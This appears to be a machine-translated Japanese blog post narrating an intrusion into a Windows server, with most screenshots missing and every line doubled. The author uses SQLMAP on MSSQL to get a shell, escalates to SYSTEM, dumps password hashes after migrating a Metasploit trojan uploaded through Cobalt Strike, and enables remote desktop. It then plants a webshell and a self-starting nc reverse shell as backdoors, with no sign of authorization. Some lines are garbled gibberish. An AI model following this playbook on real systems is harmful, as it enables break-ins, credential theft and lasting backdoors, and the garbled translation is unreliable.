



は16のライブラリを使い果たしました。名前によれば、ryplatformmanagerdbライブラリには、管理者関連の情報が含まれている場合があります。

は16のライブラリを使い果たしました。名前によれば、ryplatformmanagerdbライブラリには、管理者関連の情報が含まれている場合があります。

実行時計名

実行時計名



長い間検索した後、私は管理者のアカウントとパスワードを見つけました。

長い間検索した後、私は管理者のアカウントとパスワードを見つけました。

はDBA許可です。シェルを取得してみてください。SQLMAPを使用してMSSQLデータベースのパスを直接爆破するだけです

はDBA許可です。シェルを取得してみてください。SQLMAPを使用してMSSQLデータベースのパスを直接爆破するだけです



TASKLIST表示プロセス、ソフトを殺すふりをするべきではありません

TASKLIST表示プロセス、ソフトを殺すふりをするべきではありません









ファイアウォールを閉じて、右はまだ上がっていません

ファイアウォールを閉じて、右はまだ上がっていません



実行後、しばらく待ちました。私は幸運でした。マシンはパッチを適用されず、当局は一度に成功裏に提起されました。私はシステムの権限を取得し、自分が望むことを何でも始めました。

実行後、しばらく待ちました。私は幸運でした。マシンはパッチを適用されず、当局は一度に成功裏に提起されました。私はシステムの権限を取得し、自分が望むことを何でも始めました。



ファイル管理を入力すると、以前の情報が収集されたときにtest.htmlファイルを見ることができます。

ファイル管理を入力すると、以前の情報が収集されたときにtest.htmlファイルを見ることができます。



NETSTAT -ANOポートオープニングの状況をチェックしてください、3389が開かれていません

NETSTAT -ANOポートオープニングの状況をチェックしてください、3389が開かれていません



リモートデスクトップにアクセスできます

リモートデスクトップにアクセスできます







COBALTSTRIKE私はそれを操作するのにあまり熟練していないので、MetaSploiteを使用してCSを介してMSFによって生成された馬をアップロードする必要があり、MSFは監視を可能にします

COBALTSTRIKE私はそれを操作するのにあまり熟練していないので、MetaSploiteを使用してCSを介してMSFによって生成された馬をアップロードする必要があり、MSFは監視を可能にします

MSF監視を有効にします

MSF監視を有効にします

CSでアップロードされた馬を実行します

CSでアップロードされた馬を実行します

MSFシェルが正常に取得されました。

MSFシェルが正常に取得されました。





パスワードハッシュを見る、MSFの馬は32ビットで、システムは64ビットであるため、取得できません

パスワードハッシュを見る、MSFの馬は32ビットで、システムは64ビットであるため、取得できません

PSプロセスを表示し、プロセスでシステムの許可を得て実行されている64ビットプログラムを見つけてから、プロセスを移行した後にハッシュを取得します

PSプロセスを表示し、プロセスでシステムの許可を得て実行されている64ビットプログラムを見つけてから、プロセスを移行した後にハッシュを取得します

SUCCESSISSEESTISSESSEESTISE SUCTESSISTESTESTERTERIME LOGNETERITE DESKTOP

SUCCESSISSEESTISSESSEESTISE SUCTESSISTESTESTERTERIME LOGNETERITE DESKTOP

リバウンドシェル用の2つのバックドア、1つのウェブシェル、1つのセルフスタートNCを残してください

リバウンドシェル用の2つのバックドア、1つのウェブシェル、1つのセルフスタートNCを残してください



























数日前、私はテストツールを書き、最初にテストするためにそれを取り出しました。

数日前、私はテストツールを書き、最初にテストするためにそれを取り出しました。

ワンクリックゲッシェル、非常に滑らかに見えます、ハハ。

ワンクリックゲッシェル、非常に滑らかに見えます、ハハ。





しかし. Xiao Mingは髪を振って、物事が単純ではないことを発見しました。

しかし. Xiao Mingは髪を振って、物事が単純ではないことを発見しました。





包丁が接続されている場合、500のエラーが返されます。

包丁が接続されている場合、500のエラーが返されます。





